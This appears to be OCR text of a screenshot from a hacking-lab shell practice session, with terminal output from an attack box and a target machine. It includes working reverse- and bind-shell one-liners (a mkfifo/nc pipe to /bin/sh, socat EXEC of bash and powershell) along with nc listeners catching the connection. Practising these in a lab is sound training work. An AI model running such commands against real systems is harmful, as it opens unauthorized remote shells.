 Applications Places System Wed 28 Aug, 05:58 AttackBox IP:10.10.45.62
shell@linux-shell-practice: ~
File Edit View Search Terminal Help
Shell Practice
shell@linux-shell-practice:~$ mkfifo /tmp/f; nc 10.10.45.62 1235 < /tmp/f | /bin
/sh >/tmp/f 2>&1; rm /tmp/f
shell@linux-shell-practice:~$ socat TCP:10.10.45.62:1235 EXEC:powershell.exe,pip
es
2024/08/28 05:55:58 socat[1153] E execvp("powershell.exe", "powershell.exe"): No
such file or directory
2024/08/28 05:55:58 socat[1152] E waitpid(): child 1153 exited with status 1
shell@linux-shell-practice:~$ socat TCP-L:1235 FILE:`tty`,raw,echo=0
^Cshell@linux-shell-practice:~$ socat TCP-L:1235 FILE:`tty`,raw,echo=0
shell@linux-shell-practice:~$ socat TCP:10.10.45.62:1235 EXEC:"bash -li"
shell@linux-shell-practice:~$ whoami
shell@linux-shell-practice:~$
root@ip-10-10-45-62: ~
File Edit View Search Terminal Help
root@ip-10-10-45-62:~# nc 10.10.237.148 1235
whoami
shell
^C
root@ip-10-10-45-62:~# nc -lvnp 1235
Listening on [0.0.0.0] (family 0, port 1235)
Connection from 10.10.237.148 36956 received!
whoami
shell
root@ip-10-10-45-62:~# socat TCP-L:1235 FILE:`tty`,raw,echo=0
root@ip-10-10-45-62:~# socat TCP:10.10.45.62:1235 EXEC:powershell.exe,pipes
2024/08/28 05:56:52 socat[6540] E connect(5, AF=2 10.10.45.62:1235, 16): Connect
ion refused
root@ip-10-10-45-62:~# socat TCP:10.10.237.148:1235 EXEC:powershell.exe,pipes
2024/08/28 05:57:14 socat[6591] E connect(5, AF=2 10.10.237.148:1235, 16): Conne
ction refused
root@ip-10-10-45-62:~# socat TCP:10.10.237.148:1235 EXEC:powershell.exe,pipes
2024/08/28 05:57:28 socat[6608] E execvp("powershell.exe", "powershell.exe"): No
such file or directory
2024/08/28 05:57:28 socat[6607] E waitpid(): child 6608 exited with status 1
root@ip-10-10-45-62:~# socat TCP-L:1235 -
whoami
shell